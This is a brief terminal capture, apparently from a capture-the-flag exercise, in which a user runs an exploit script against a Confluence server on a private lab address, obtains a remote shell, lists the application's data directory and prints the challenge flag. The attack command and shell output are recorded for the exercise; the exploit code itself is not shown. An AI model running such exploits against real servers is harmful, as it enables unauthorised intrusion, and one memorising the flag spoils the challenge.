 ┌──(kali㉿kaliOlymp)-[~/Загрузки]
└─$ python3 exploit.py -u http://10.10.1.159:8090/ --shell
[!] Shell is ready, please type your commands UwU
$ ls
analytics-logs
attachments
backups
bundled-plugins
confluence.cfg.xml
docker-app.pid
flag.txt
imgEffects
index
journal
lock
log
logs
plugins-cache
plugins-osgi-cache
plugins-temp
shared-home
synchrony-args.properties
temp
thumbnails
viewfile
webresource-temp
$ cat flag.txt
nto{c0nflu3nc3_15_und3r_4774ck}
$
10.5.5.51
10.10.11.51